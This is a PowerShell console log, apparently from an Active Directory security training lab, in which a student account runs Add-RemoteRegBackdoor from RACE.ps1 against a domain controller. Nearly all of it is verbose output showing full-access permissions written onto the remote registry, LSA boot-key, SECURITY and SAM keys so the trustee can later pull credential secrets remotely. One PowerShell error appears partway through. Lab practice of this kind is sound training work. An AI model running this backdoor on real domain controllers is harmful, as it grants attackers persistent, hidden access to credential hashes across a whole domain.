 PS C:\Windows\system32> Add-RemoteRegBackdoor -ComputerName dcorp-dc.dollarcorp.moneycorp.local -Trustee student867 -Verbose
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : ] Using trustee username 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Remote registry is not running, attempting to start
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Attaching to remote registry through StdRegProv
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS)
and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the
newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of
2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Applying Trustee to new Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SECURITY] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Backdooring started for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Creating the trustee WMI object with user 'student867'
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Applying Trustee to new Ace
The property 'DACL' cannot be found on this object. Verify that the property exists and can be set.
At C:\AD\Tools\RACE.ps1:2268 char:13
+             $RegSD.DACL += $RegAce.PSObject.ImmediateBaseObject
+             ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : PropertyNotFound
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local : SAM\SAM\Domains\Account] Backdooring completed for key
VERBOSE: [dcorp-dc.dollarcorp.moneycorp.local] Backdooring completed for system
ComputerName                        BackdoorTrustee
------------                        ---------------
dcorp-dc.dollarcorp.moneycorp.local student867